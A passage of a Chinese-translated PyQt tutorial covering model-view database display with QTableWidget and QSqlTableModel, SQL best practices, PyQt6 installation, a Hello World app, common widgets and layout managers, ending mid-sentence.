第二种方法利用了 PyQt 的模型视图编程。使用这种方法,一方面有表示视图(如表、列表和树)的小部件,另一方面有与数据通信的模型类。
理解 PyQt 的模型-视图架构
模型-视图-控制器(MVC) 设计模式是一种通用软件模式,旨在将应用程序的代码分为三个通用层,每个层都有不同的角色。
模型负责应用程序的业务逻辑,视图提供屏幕显示,而控制器连接模型和视图以使应用程序工作。
Qt 提供了 MVC 的定制变体。他们称之为模型-视图架构,它也适用于 PyQt。该模式还将逻辑分为三个部分:
模型与数据通信并访问数据。它们还定义了视图和代理用来访问数据的接口。所有型号均基于
QAbstractItemModel。一些常用的模型包括QStandardItemModel、QFileSystemModel和 SQL 相关的模型。视图负责向用户显示数据。它们还具有与 MVC 模式中的控制器相似的功能。所有视图均基于
QAbstractItemView。一些常用的视图有QListView、QTableView和QTreeView。委托绘制视图项目并提供用于修改项目的编辑器部件。如果某个项目被修改,它们还会与模型进行通信。基类是
QAbstractItemDelegate。将类分成这三个组件意味着模型上的变化将自动反映在相关的视图或小部件上,并且通过委托对视图或小部件的变化将自动更新底层模型。
此外,您可以在不同的视图中显示相同的数据,而不需要多个模型。
使用标准部件类
PyQt 提供了一堆标准的小部件,用于在 GUI 应用程序中显示和编辑数据。这些标准小部件提供了表格、树和列表等视图。它们还为存储数据提供了一个内部容器,并为编辑数据提供了方便的委托。所有这些特性都归入一个类。
以下是其中的三个标准类:
标准等级 显示 T2 QListWidget项目清单 T2 QTreeWidget项目的层次树 T2 QTableWidget项目表 在显示和编辑数据方面,可以说是最受欢迎的小部件。它创建了一个由
QTableWidgetItem对象组成的 2D 数组。每一项都以字符串形式保存一个单独的值。所有这些值都显示并组织在一个由行和列组成的表格中。您至少可以对一个
QTableWidget对象执行以下操作:
- 使用委托对象编辑其项目的内容
- 使用
.setItem()添加新项目- 使用
.setRowCount()和.setColumnCount()设置行数和列数- 使用
setHorizontalHeaderLabels()和.setVerticalHeaderLabels添加纵横表头标签下面是一个示例应用程序,展示了如何使用一个
QTableWidget对象在 GUI 中显示数据。应用程序使用您在前面几节中创建和填充的数据库,因此如果您想要运行它,那么您需要将代码保存到您拥有contacts.sqlite数据库的同一个目录中:
如果您双击表格的任何单元格,那么您将能够编辑单元格的内容。但是,您的更改不会保存到数据库中。
下面是您的应用程序的代码:
1import sys 2 3from PyQt5.QtSql import QSqlDatabase, QSqlQuery 4from PyQt5.QtWidgets import ( 5 QApplication, 6 QMainWindow, 7 QMessageBox, 8 QTableWidget, 9 QTableWidgetItem, 10) 11 12class Contacts(QMainWindow): 13 def __init__(self, parent=None): 14 super().__init__(parent) 15 self.setWindowTitle("QTableView Example") 16 self.resize(450, 250) 17 # Set up the view and load the data 18 self.view = QTableWidget() 19 self.view.setColumnCount(4) 20 self.view.setHorizontalHeaderLabels(["ID", "Name", "Job", "Email"]) 21 query = QSqlQuery("SELECT id, name, job, email FROM contacts") 22 while query.next(): 23 rows = self.view.rowCount() 24 self.view.setRowCount(rows + 1) 25 self.view.setItem(rows, 0, QTableWidgetItem(str(query.value(0)))) 26 self.view.setItem(rows, 1, QTableWidgetItem(query.value(1))) 27 self.view.setItem(rows, 2, QTableWidgetItem(query.value(2))) 28 self.view.setItem(rows, 3, QTableWidgetItem(query.value(3))) 29 self.view.resizeColumnsToContents() 30 self.setCentralWidget(self.view) 31 32def createConnection(): 33 con = QSqlDatabase.addDatabase("QSQLITE") 34 con.setDatabaseName("contacts.sqlite") 35 if not con.open(): 36 QMessageBox.critical( 37 None, 38 "QTableView Example - Error!", 39 "Database Error: %s" % con.lastError().databaseText(), 40 ) 41 return False 42 return True 43 44app = QApplication(sys.argv) 45if not createConnection(): 46 sys.exit(1) 47win = Contacts() 48win.show() 49sys.exit(app.exec_())以下是本例中发生的情况:
- 第 18 到 20 行创建一个
QTableWidget对象,将列数设置为4,并为每一列的标题设置用户友好的标签。- 第 21 行在数据库上创建并执行一个
SELECTSQL 查询,以获取contacts表中的所有数据。- 第 22 行开始一个
while循环,使用.next()导航查询结果中的记录。- 第 24 行使用
.setRowCount()通过1增加表格中的行数。- 第 25 到 28 行使用
.setItem()将数据项添加到您的表格中。注意,由于id列中的值是整数,您需要将它们转换成字符串,以便能够将它们存储在QTableWidgetItem对象中。
.setItem()需要三个参数:
row保存一个从零开始的整数,表示表中给定行的索引。column保存一个从零开始的整数,表示表中给定列的索引。item保存需要放置在表格中给定单元格的QTableWidgetItem对象。最后,在视图上调用
.resizeColumnsToContents()来调整列的大小以适应它们的内容,并提供更好的数据呈现。使用标准小部件显示和编辑数据库表可能会成为一项具有挑战性的任务。这是因为您将拥有相同数据的两份副本。换句话说,您将在两个位置拥有数据的副本:
- 在小部件外部,在您的数据库中
- 在小部件内部,在小部件的内部容器中
您负责手动同步数据的两个副本,这可能是一个令人讨厌且容易出错的操作。幸运的是,您可以使用 PyQt 的模型视图架构来避免这些问题,您将在下一节中看到。
使用视图和模型类
PyQt 的模型视图类消除了使用标准小部件类构建数据库应用程序时可能出现的数据复制和同步问题。模型-视图架构允许您使用多个视图来显示相同的数据,因为您可以将一个模型传递给多个视图。
模型类提供了一个应用程序编程接口(API) ,您可以使用它来操作数据。视图类提供了方便的委托对象,您可以使用这些对象直接编辑视图中的数据。要将一个视图与一个给定的模块连接起来,您需要在视图对象上调用
.setModel()。PyQt 提供了一组支持模型-视图架构的视图类:
查看类别 显示 T2 QListView直接从模型类中获取值的项目列表 T2 QTreeView直接从模型类中获取值的分层项目树 T2 QTableView直接从模型类中获取值的项目表 您可以使用这些视图类和模型类来创建您的数据库应用程序。这将使您的应用程序更加健壮,编码速度更快,更不容易出错。
下面是 PyQt 为处理 SQL 数据库提供的一些模型类:
模型类 描述 T2 QSqlQueryModel用于 SQL 查询的只读数据模型 T2 QSqlTableModel用于在单个表中读写记录的可编辑数据模型 T2 QSqlRelationalTableModel用于在关系表中读写记录的可编辑数据模型 一旦您将这些模型之一连接到物理数据库表或查询,您就可以使用它们来填充您的视图。视图提供了委托对象,允许您直接在视图中修改数据。连接到视图的模型将更新数据库中的数据,以反映视图中的任何更改。请注意,您不必手动更新数据库中的数据。模特会帮你做到的。
下面的例子展示了如何使用 PyQt 的模型-视图架构将一个
QTableView对象和一个QSqlTableModel对象结合起来构建一个数据库应用程序:
要编辑表格单元格中的数据,您可以双击该单元格。一个方便的 delegate 小部件将显示在单元格中,允许您编辑其内容。然后你可以点击
Enter保存修改。自动处理和保存数据变化的能力是使用 PyQt 的模型视图类的最重要的优势之一。模型-视图架构将提高您的生产率,并减少您自己编写数据操作代码时可能出现的错误。
下面是创建应用程序的代码:
1import sys 2 3from PyQt5.QtCore import Qt 4from PyQt5.QtSql import QSqlDatabase, QSqlTableModel 5from PyQt5.QtWidgets import ( 6 QApplication, 7 QMainWindow, 8 QMessageBox, 9 QTableView, 10) 11 12class Contacts(QMainWindow): 13 def __init__(self, parent=None): 14 super().__init__(parent) 15 self.setWindowTitle("QTableView Example") 16 self.resize(415, 200) 17 # Set up the model 18 self.model = QSqlTableModel(self) 19 self.model.setTable("contacts") 20 self.model.setEditStrategy(QSqlTableModel.OnFieldChange) 21 self.model.setHeaderData(0, Qt.Horizontal, "ID") 22 self.model.setHeaderData(1, Qt.Horizontal, "Name") 23 self.model.setHeaderData(2, Qt.Horizontal, "Job") 24 self.model.setHeaderData(3, Qt.Horizontal, "Email") 25 self.model.select() 26 # Set up the view 27 self.view = QTableView() 28 self.view.setModel(self.model) 29 self.view.resizeColumnsToContents() 30 self.setCentralWidget(self.view) 31 32def createConnection(): 33 con = QSqlDatabase.addDatabase("QSQLITE") 34 con.setDatabaseName("contacts.sqlite") 35 if not con.open(): 36 QMessageBox.critical( 37 None, 38 "QTableView Example - Error!", 39 "Database Error: %s" % con.lastError().databaseText(), 40 ) 41 return False 42 return True 43 44app = QApplication(sys.argv) 45if not createConnection(): 46 sys.exit(1) 47win = Contacts() 48win.show() 49sys.exit(app.exec_())下面是这段代码中发生的情况:
- 第 18 行创建一个可编辑的
QSqlTableModel对象。- 第 19 行使用
.setTable()将您的模型与数据库中的contacts表连接起来。- 第 20 行将模型的编辑策略设置为
OnFieldChange。如果用户直接在视图中修改任何数据,该策略允许模型自动更新数据库中的数据。- 第 21 到 24 行使用
.setHeaderData()为模型的水平标题设置一些用户友好的标签。- 第 25 行从您的数据库加载数据,并通过调用
.select()填充模型。- 第 27 行创建表格视图对象来显示模型中包含的数据。
- 第 28 行通过使用数据模型作为参数调用视图上的
.setModel()来连接视图和模型。- 第 29 行调用视图对象上的
.resizeColumnsToContents()来调整表格以适应其内容。就是这样!现在,您拥有了一个全功能的数据库应用程序。
在 PyQt 中使用 SQL 数据库:最佳实践
说到有效地使用 PyQt 的 SQL 支持,有一些您可能想在应用程序中使用的最佳实践:
支持 PyQt 的 SQL 支持而不是 Python 标准库或第三方库,以利用这些类与 PyQt 的其余类和基础设施的自然集成,主要是与模型-视图架构的集成。
使用之前准备的带有参数占位符的动态查询,并使用
.addBindValue()和.bindValue()将值绑定到这些参数。这将有助于防止 SQL 注入袭击。处理打开数据库连接时可能发生的错误,以避免意外行为和应用程序崩溃。
关闭并移除不需要的数据库连接和查询以释放任何获取的系统资源。
尽量少用
SELECT *查询,避免用.value()检索数据时出现问题。把你的密码传给
.open()而不是.setPassword()以避免危及你的安全。利用 PyQt 的模型-视图架构及其与 PyQt 的 SQL 支持的集成,使您的应用程序更加健壮。
这个列表并不完整,但是它将帮助您在开发数据库应用程序时更好地利用 PyQt 的 SQL 支持。
结论
对于任何创建 PyQt GUI 应用程序并需要将它们连接到数据库的 Python 开发人员来说,使用 PyQt 的内置支持来处理 SQL 数据库是一项重要的技能。PyQt 为管理 SQL 数据库提供了一组一致的类。
这些类与 PyQt 的模型视图架构完全集成,允许您开发能够以用户友好的方式管理数据库的 GUI 应用程序。
在本教程中,您已经学会了如何:
- 使用 PyQt 的 SQL 支持来连接数据库
- 使用 PyQt 在数据库上执行 SQL 查询
- 使用 PyQt 的模型-视图架构构建数据库应用程序
- 使用 PyQt 小部件显示和编辑数据库中的数据
有了这些知识,您可以在创建重要的数据库应用程序时提高生产率,并使您的 GUI 应用程序更加健壮。********
Python 和 PyQt:构建 GUI 桌面计算器
尽管网络和移动应用程序似乎已经占领了软件开发市场,但传统的图形用户界面(GUI) 桌面应用程序仍然有需求。如果您对用 Python 构建这些类型的应用程序感兴趣,那么您会发现有各种各样的库可供选择。他们包括 Tkinter 、 wxPython 、 PyQt 、 PySide 以及其他一些人。
在本教程中,您将学习用 Python 和 PyQt 构建 GUI 桌面应用程序的基础。
在本教程中,您将学习如何:
- 用 Python 和 PyQt 创建图形用户界面
- 将应用程序 GUI 上的用户事件与应用程序的逻辑联系起来
- 使用适当的项目布局组织一个 PyQt 应用程序
- 用 PyQt 创建一个功能齐全的 GUI 应用程序
在本教程中,您将使用 Python 和 PyQt 创建一个计算器应用程序。这个简短的项目将帮助您掌握基础知识,并让您开始使用这个 GUI 库。
您可以通过点击下面的链接下载该项目的源代码和本教程中的所有示例:
下载代码: 点击此处下载代码,您将在本教程中使用用 PyQt 在 Python 中构建一个计算器。
了解 PyQt
PyQt 是对 Qt 的 Python 绑定,Qt 是一组 C++ 库和开发工具,为图形用户界面(GUI)提供平台无关的抽象。Qt 还提供了联网工具、线程、正则表达式、 SQL 数据库、 SVG 、 OpenGL 、 XML 以及其他许多强大的功能。
PyQt 由河岸计算有限公司开发,最新版本有:
- PyQt5 :仅针对 Qt 5.x 构建的版本
- PyQt6 :仅针对 Qt 6.x 构建的版本
在本教程中,您将使用 PyQt6,因为这个版本是库的未来。从现在开始,一定要把任何提到 PyQt 的地方都看作是对 PyQt6 的引用。
注意:如果您想更深入地了解这两个版本的库之间的差异,那么请查看关于该主题的 PyQt6 文档。
PyQt6 基于 Qt v6 。因此,它提供了用于 GUI 创建的类和工具、 XML 处理、网络通信、正则表达式、线程、SQL 数据库、网页浏览以及 Qt 中可用的其他技术。PyQt6 在一组 Python 模块中实现了许多 Qt 类的绑定,这些模块被组织在名为
PyQt6的顶级 Python 包中。要使 PyQt6 工作,您需要 Python 3.6.1 或更高版本。PyQt6 兼容 Windows、Unix、Linux、macOS、iOS 和 Android。如果您正在寻找一个 GUI 框架来开发在每个平台上都具有本机外观的多平台应用程序,这是一个很有吸引力的特性。
PyQt6 有两种许可证:
您的 PyQt6 许可证必须与 Qt 许可证兼容。如果您使用 GPL 许可证,那么您的代码也必须使用 GPL 兼容的许可证。如果您想使用 PyQt6 创建商业应用程序,那么您的安装需要一个商业许可证。
注意:Qt 公司已经为 Qt 库开发并维护了自己的 Python 绑定。Python 库被称为 Python 的Qt,是 Python 的官方 Qt。它的 Python 包叫做 PySide。
PyQt 和 PySide 都是建立在 Qt 之上的。它们的 API 非常相似,因为它们都反映了 Qt API。这就是为什么将 PyQt 代码移植到 PySide 可以像更新一些导入一样简单。如果你学会了其中的一种,那么你就可以不费吹灰之力地学会另一种。如果您想更深入地了解这两个库之间的差异,那么您可以查看一下 PyQt6 与 PySide6 。
如果你需要更多关于 PyQt6 许可的信息,那么查看项目官方文档上的许可常见问题页面。
安装 PyQt
在您的系统或开发环境中安装 PyQt 有几种选择。推荐的选项是使用二元轮。Wheels 是从 Python 包索引 PyPI 安装 Python 包的标准方式。
在任何情况下,您都需要考虑 PyQt6 的轮子只适用于 Python 3.6.1 和更高版本。有适用于 Linux、macOS 和 Windows (64 位)的轮子。
所有这些轮子都包含相应 Qt 库的副本,所以您不需要单独安装它们。
另一个安装选项是从源代码构建 PyQt。这可能有点复杂,所以如果可能的话,您可能想要避免它。如果你真的需要从源代码开始构建,那么看看这个库的文档在这些情况下推荐了什么。
或者,你可以选择使用包管理器,比如 Linux 上的 APT 或者 macOS 上的 Homebrew 来安装 PyQt6。在接下来的几节中,您将了解在不同平台上从不同来源安装 PyQt6 的一些选项。
虚拟环境安装用
pip大多数时候,你应该创建一个 Python 虚拟环境以隔离的方式安装 PyQt6。要创建一个虚拟环境并在其中安装 PyQt6,请在命令行上运行以下命令:
- 视窗
** Linux + macOS*PS> python -m venv venv PS> venv\Scripts\activate (venv) PS> python -m pip install pyqt6$ python -m venv venv $ source venv/bin/activate (venv) $ python -m pip install pyqt6在这里,首先使用标准库中的
venv模块创建一个虚拟环境。然后激活它,最后使用pip在其中安装 PyQt6。请注意,您必须拥有 Python 3.6.1 或更高版本,install 命令才能正常工作。用
pip进行全系统安装您很少需要在您的系统 Python 环境中直接安装 PyQt。如果您需要进行这种安装,请在不激活任何虚拟环境的情况下,在命令行或终端窗口中运行以下命令:
$ python -m pip install pyqt6使用这个命令,您将直接在您的系统 Python 环境中安装 PyQt6。安装完成后,您可以立即开始使用该库。根据您的操作系统,您可能需要 root 或管理员权限才能进行此安装。
尽管这是一种快速安装 PyQt6 并立即开始使用的方法,但这并不是推荐的方法。推荐的方法是使用 Python 虚拟环境,正如您在上一节中所学的。
特定于平台的安装
一些 Linux 发行版在它们的存储库中包含了 PyQt6 的二进制包。如果这是您的情况,那么您可以使用发行版的软件包管理器来安装这个库。例如,在 Ubuntu 上,您可以使用以下命令:
$ sudo apt install python3-pyqt6使用这个命令,您将在基本系统中安装 PyQt6 及其所有依赖项,这样您就可以在任何 GUI 项目中使用这个库。注意,需要 root 权限,您可以在这里用
sudo命令调用它。如果你是 macOS 用户,那么你可以使用 Homebrew 包管理器来安装 PyQt6。为此,请打开终端并运行以下命令:
$ brew install pyqt6运行该命令后,PyQt6 将安装在您的 Homebrew Python 环境中,并且可以使用了。
如果你在 Linux 或 macOS 上使用包管理器,那么你有可能得不到最新版本的 PyQt6。如果你想确保你有最新的版本,安装会更好。
创建您的第一个 PyQt 应用程序
现在您已经有了一个工作的 PyQt 安装,您已经准备好创建您的第一个 GUI 应用程序了。您将使用 Python 和 PyQt 创建一个
Hello, World!应用程序。以下是您将遵循的步骤:
- 从
PyQt6.QtWidgets导入QApplication和所有需要的小部件。- 创建一个
QApplication的实例。- 创建应用程序的 GUI。
- 显示你的应用程序的图形用户界面。
- 运行应用程序的事件循环,或主循环。
您可以通过单击下面的链接下载您将在本节中编写的示例的源代码:
下载代码: 点击此处下载代码,您将在本教程中使用用 PyQt 在 Python 中构建一个计算器。
首先,在当前工作目录下创建一个名为
hello.py的新文件:# hello.py """Simple Hello, World example with PyQt6.""" import sys # 1\. Import QApplication and all the required widgets from PyQt6.QtWidgets import QApplication, QLabel, QWidget首先,您导入
sys,这将允许您通过exit()函数处理应用程序的终止和退出状态。然后你从QtWidgets导入QApplication、QLabel、QWidget,这是PyQt6包的一部分。有了这些导入,你就完成了第一步。要完成第二步,您只需要创建一个
QApplication的实例。就像创建任何 Python 类的实例一样:# hello.py # ... # 2\. Create an instance of QApplication app = QApplication([])在这行代码中,您创建了
QApplication的实例。您应该在 PyQt 中创建任何 GUI 对象之前创建您的app实例。在内部,
QApplication类处理命令行参数。这就是为什么你需要向类构造器传递一个命令行参数列表。在这个例子中,您使用一个空列表,因为您的应用程序不会处理任何命令行参数。注意:你会经常发现开发人员将
sys.argv传递给QApplication的构造函数。该对象包含传递给 Python 脚本的命令行参数列表。如果您的应用程序需要接受命令行参数,那么您应该使用sys.argv来处理它们。否则,你可以只使用一个空列表,就像你在上面的例子中所做的那样。第三步包括创建应用程序的 GUI。在这个例子中,您的 GUI 将基于
QWidget类,它是 PyQt 中所有用户界面对象的基类。以下是创建应用程序 GUI 的方法:
# hello.py # ... # 3\. Create your application's GUI window = QWidget() window.setWindowTitle("PyQt App") window.setGeometry(100, 100, 280, 80) helloMsg = QLabel("<h1>Hello, World!</h1>", parent=window) helloMsg.move(60, 15)在这段代码中,
window是QWidget的一个实例,它提供了创建应用程序窗口或表单所需的所有特性。顾名思义,.setWindowTitle()在你的应用程序中设置窗口的标题。在本例中,应用程序的窗口将显示PyQt App作为其标题。注意:更准确的说,这一步需要你创建 app 的顶层或者主窗口。术语应用程序的 GUI 有点通用。通常,应用程序的 GUI 由多个窗口组成。
您可以使用
.setGeometry()来定义窗口的大小和屏幕位置。前两个参数是窗口将要放置的屏幕坐标x和y。第三和第四个参数是窗口的width和height。每个 GUI 应用程序都需要小部件,或者构成应用程序 GUI 的图形组件。在这个例子中,您使用一个
QLabel小部件helloMsg,在您的应用程序窗口上显示消息Hello, World!。
QLabel对象可以显示 HTML 格式的文本,因此您可以使用 HTML 元素"<h1>Hello, World!</h1>"来提供所需的文本作为h1标题。最后,使用.move()将helloMsg放置在应用程序窗口的坐标(60, 15)处。注意:在 PyQt 中,您可以使用任何小部件——
QWidget的子类——作为顶层窗口。唯一的条件是目标小部件不能有parent小部件。当您使用一个小部件作为顶层窗口时,PyQt 会自动为它提供一个标题栏,并把它变成一个普通窗口。小部件之间的父子关系有两个互补的目的。没有
parent的微件被认为是主窗口或顶层窗口。相比之下,带有显式parent的小部件是一个子小部件,它显示在其父部件中。这种关系也被称为所有权,父母拥有他们的孩子。PyQt 所有权模型确保如果您删除一个父部件,比如您的顶层窗口,那么它的所有子部件也将被自动删除。
为了避免内存泄漏,你应该确保任何
QWidget对象都有一个父对象,除了你的顶层窗口。您已经完成了第三步,因此可以继续最后两步,让您的 PyQt GUI 应用程序准备好运行:
# hello.py # ... # 4\. Show your application's GUI window.show() # 5\. Run your application's event loop sys.exit(app.exec())在这个代码片段中,您在
window上调用.show()。对.show()的调用安排了一个绘制事件,这是一个绘制组成 GUI 的小部件的请求。然后,该事件被添加到应用程序的事件队列中。在后面的部分中,您将了解到更多关于 PyQt 事件循环的信息。最后,通过调用
.exec()启动应用程序的事件循环。对.exec()的调用被包装在对sys.exit()的调用中,这允许您在应用程序终止时干净地退出 Python 并释放内存资源。您可以使用以下命令运行您的第一个 PyQt 应用程序:
$ python hello.py当您运行这个脚本时,您会看到一个类似如下的窗口:
您的应用程序显示一个基于
QWidget的窗口。窗口显示Hello, World!消息。为了显示消息,它使用了一个QLabel小部件。至此,您已经使用 PyQt 和 Python 编写了第一个 GUI 桌面应用程序!是不是很酷?考虑代码风格
如果您检查前一节中的示例 GUI 应用程序的代码,那么您会注意到 PyQt 的 API 没有遵循 PEP 8 的编码风格和命名约定。PyQt 是围绕 Qt 构建的,Qt 是用 C++编写的,对函数、方法和变量使用了 camel case 命名风格。也就是说,当您开始编写 PyQt 项目时,您需要决定使用哪种命名风格。
在这方面,PEP 8 指出:
新的模块和包(包括第三方框架)应该按照这些标准编写,但是如果现有的库有不同的风格,内部一致性是首选的。(来源)
另外,Python 的禅说:
…实用性胜过纯粹性。(来源)
如果您想编写一致的 PyQt 相关代码,那么您应该坚持框架的编码风格。在本教程中,为了保持一致性,您将遵循 PyQt 编码风格。您将使用 camel case 而不是通常的 Python snake case 。
学习 PyQt 的基础知识
如果您想熟练地使用这个库来开发您的 GUI 应用程序,您需要掌握 PyQt 的基本组件。这些组件包括:
- 小工具
- 布局经理
- 对话
- 主窗口
- 应用程序
- 事件循环
- 信号和插槽
这些元素是任何 PyQt GUI 应用程序的构建块。它们中的大多数被表示为 Python 类,位于
PyQt6.QtWidgets模块中。这些因素极其重要。在接下来的几节中,您将了解到更多关于它们的内容。小部件
小部件是矩形的图形组件,可以放在应用程序的窗口上来构建 GUI。小部件有几个属性和方法,允许您调整它们的外观和行为。他们也可以在屏幕上画出自己的肖像。
小部件还检测来自用户、窗口系统和其他来源的鼠标点击、按键和其他事件。每当一个小部件捕获到一个事件,它就会发出一个信号来宣布它的状态改变。PyQt 拥有丰富的现代小部件集合。每个部件都有不同的用途。
一些最常见和最有用的 PyQt 小部件是:
- 小跟班
- 标签
- 线条编辑
- 组合框
- 单选按钮
首先是按钮。你可以通过实例化
QPushButton来创建一个按钮,这个类提供了一个经典的命令按钮。典型的按钮有Ok、Cancel、Apply、Yes、No和Close。下面是它们在 Linux 系统上的样子:
像这样的按钮可能是任何 GUI 中最常用的小部件。当有人点击它们时,你的应用程序会命令电脑执行操作。这就是当用户点击一个按钮时你如何执行计算。
接下来是标签,你可以用
QLabel来创建。标签可让您将有用的信息显示为文本或图像:
你将使用这样的标签来解释如何使用你的应用程序的图形用户界面。您可以通过多种方式调整标签的外观。如前所述,标签甚至可以接受 HTML 格式的文本。您还可以使用标签来指定键盘快捷键,以便将光标焦点移动到 GUI 上的给定小部件。
另一个常见的小部件是行编辑,也称为输入框。这个小部件允许您输入单行文本。您可以使用
QLineEdit类创建线条编辑。当您需要以纯文本形式获取用户输入时,行编辑非常有用。以下是 Linux 系统上的线条编辑效果:
像这样的线编辑自动提供基本的编辑操作,如复制、粘贴、撤消、重做、拖放等。在上图中,您还可以看到第一行中的对象显示了占位符文本,以通知用户需要哪种输入。
组合框是 GUI 应用程序中另一种基本的窗口小部件。您可以通过实例化
QComboBox来创建它们。组合框将以一种占用最小屏幕空间的方式向用户呈现一个下拉选项列表。下面是一个组合框示例,它提供了流行编程语言的下拉列表:
这个组合框是只读,这意味着用户可以从几个选项中选择一个,但是不能添加自己的选项。组合框也可以编辑,允许用户动态添加新选项。组合框也可以包含像素映射、字符串,或者两者都包含。
您将了解的最后一个小部件是单选按钮,您可以使用
QRadioButton创建它。一个QRadioButton对象是一个选项按钮,你可以点击它来打开。当您需要用户从众多选项中选择一个时,单选按钮非常有用。单选按钮中的所有选项同时出现在屏幕上:
在这个单选按钮组中,一次只能选中一个按钮。如果用户选择另一个单选按钮,那么先前选择的按钮将自动关闭。
PyQt 收集了大量的小部件。在撰写本文时,有超过四十个可供您用来创建应用程序的 GUI。在这里,您只研究了一个小样本。然而,这足以向您展示 PyQt 的强大和灵活性。在下一节中,您将学习如何布置不同的小部件,以便为您的应用程序构建现代化的全功能 GUI。
布局管理器
现在您已经了解了小部件以及如何使用它们来构建 GUI,您需要知道如何安排一组小部件,以便您的 GUI 既连贯又实用。在 PyQt 中,您会发现一些在表单或窗口上布置小部件的技术。例如,您可以使用
.resize()和.move()方法给小部件绝对的大小和位置。然而,这种技术也有一些缺点。你必须:
- 做许多手动计算,以确定每个部件的正确大小和位置
- 做额外的计算来响应窗口调整事件
- 当窗口的布局以任何方式改变时,重做您的大部分计算
另一种技术涉及使用
.resizeEvent()来动态计算小部件的大小和位置。在这种情况下,您会遇到与前一种技术类似的问题。最有效和推荐的技术是使用 PyQt 的布局管理器。它们将提高您的生产率,减少错误的风险,并提高代码的可维护性。
布局管理器是允许你在应用程序的窗口或表单上调整小部件大小和位置的类。它们会自动调整事件和 GUI 变化的大小,控制所有子部件的大小和位置。
注意:如果你开发国际化应用程序,那么你可能会看到翻译文本在句子中间被截掉。当目标自然语言比原始语言更冗长时,这种情况很可能发生。布局管理器可以根据可用空间自动调整小部件的大小,从而帮助您避免这种常见问题。然而,对于特别冗长的自然语言,这个特性有时会失效。
PyQt 提供了四个基本的布局管理器类:
第一个布局管理器类
QHBoxLayout,从左到右水平排列小部件,如下图所示:
在水平布局中,小部件将从左侧开始一个接一个地出现。下面的代码示例展示了如何使用
QHBoxLayout来水平排列三个按钮:1# h_layout.py 2 3"""Horizontal layout example.""" 4 5import sys 6 7from PyQt6.QtWidgets import ( 8 QApplication, 9 QHBoxLayout, 10 QPushButton, 11 QWidget, 12) 13 14app = QApplication([]) 15window = QWidget() 16window.setWindowTitle("QHBoxLayout") 17 18layout = QHBoxLayout() 19layout.addWidget(QPushButton("Left")) 20layout.addWidget(QPushButton("Center")) 21layout.addWidget(QPushButton("Right")) 22window.setLayout(layout) 23 24window.show() 25sys.exit(app.exec())以下是此示例如何创建按钮的水平布局:
- 第 18 行创建了一个名为
layout的QHBoxLayout对象。- 第 19 行到第 21 行通过调用
.addWidget()方法给layout添加三个按钮。- 第 22 行用
.setLayout()设置layout为你的窗口布局。当您从命令行运行
python h_layout.py时,您将得到以下输出:
上图显示了水平排列的三个按钮。按钮从左到右显示的顺序与您在代码中添加它们的顺序相同。
下一个布局管理器类是
QVBoxLayout,它从上到下垂直排列小部件,如下图所示:
每个新的小部件都会出现在前一个小部件的下方。这种布局允许你构建垂直布局,在你的 GUI 上从上到下组织你的部件。
下面是如何创建一个包含三个按钮的
QVBoxLayout对象:1# v_layout.py 2 3"""Vertical layout example.""" 4 5import sys 6 7from PyQt6.QtWidgets import ( 8 QApplication, 9 QPushButton, 10 QVBoxLayout, 11 QWidget, 12) 13 14app = QApplication([]) 15window = QWidget() 16window.setWindowTitle("QVBoxLayout") 17 18layout = QVBoxLayout() 19layout.addWidget(QPushButton("Top")) 20layout.addWidget(QPushButton("Center")) 21layout.addWidget(QPushButton("Bottom")) 22window.setLayout(layout) 23 24window.show() 25sys.exit(app.exec())在第 18 行,您创建了一个名为
layout的QVBoxLayout实例。在接下来的三行中,您将向layout添加三个按钮。最后,通过第 22 行的.setLayout()方法,使用layout对象在垂直布局中排列小部件。当您运行这个示例应用程序时,您将看到一个类似如下的窗口:
此图显示了垂直排列的三个按钮,一个在另一个的下面。按钮的显示顺序与您将它们添加到代码中的顺序相同,从上到下。
您列表中的第三个布局管理器是
QGridLayout。这个类在一个由行和列组成的网格中排列小部件。每个小部件在网格上都有一个相对位置。您可以用一对像(row, column)这样的坐标来定义小部件的位置。每个坐标必须是整数数字。这些坐标对定义了给定小部件将占据网格上的哪个单元。网格布局如下所示:
QGridLayout获取可用空间,将其分成rows和columns,并将每个子部件放入自己的单元格中。下面是如何在 GUI 中创建网格布局的方法:
1# g_layout.py 2 3"""Grid layout example.""" 4 5import sys 6 7from PyQt6.QtWidgets import ( 8 QApplication, 9 QGridLayout, 10 QPushButton, 11 QWidget, 12) 13 14app = QApplication([]) 15window = QWidget() 16window.setWindowTitle("QGridLayout") 17 18layout = QGridLayout() 19layout.addWidget(QPushButton("Button (0, 0)"), 0, 0) 20layout.addWidget(QPushButton("Button (0, 1)"), 0, 1) 21layout.addWidget(QPushButton("Button (0, 2)"), 0, 2) 22layout.addWidget(QPushButton("Button (1, 0)"), 1, 0) 23layout.addWidget(QPushButton("Button (1, 1)"), 1, 1) 24layout.addWidget(QPushButton("Button (1, 2)"), 1, 2) 25layout.addWidget(QPushButton("Button (2, 0)"), 2, 0) 26layout.addWidget( 27 QPushButton("Button (2, 1) + 2 Columns Span"), 2, 1, 1, 2 28) 29window.setLayout(layout) 30 31window.show() 32sys.exit(app.exec())在这个例子中,您创建了一个应用程序,它使用一个
QGridLayout对象来组织屏幕上的小部件。注意,在这种情况下,传递给.addWidget()的第二个和第三个参数是定义每个小部件在网格上的位置的整数。在第 26 到 28 行,您向
.addWidget()传递了另外两个参数。这些参数是rowSpan和columnSpan,它们是传递给函数的第四个和第五个参数。您可以使用它们让一个小部件占据多行或多列,就像您在示例中所做的那样。如果您从命令行运行这段代码,您将会看到一个类似如下的窗口:
在这个图中,您可以看到您的小部件排列在一个由行和列组成的网格中。最后一个小部件占据了两列,正如您在第 26 到 28 行中指定的那样。
您将了解的最后一个布局管理器是
QFormLayout。这个类在两列布局中排列小部件。第一列通常在标签中显示消息。第二列通常包含类似于QLineEdit、QComboBox、、QSpinBox、等小部件。这些允许用户输入或编辑关于第一列中的信息的数据。下图显示了表单布局的实际工作方式:
左栏由标签组成,而右栏由输入部件组成。如果您正在开发一个数据库应用程序,那么这种布局可能是一个有用的工具,可以在创建输入表单时提高您的生产率。
下面的例子展示了如何创建一个使用
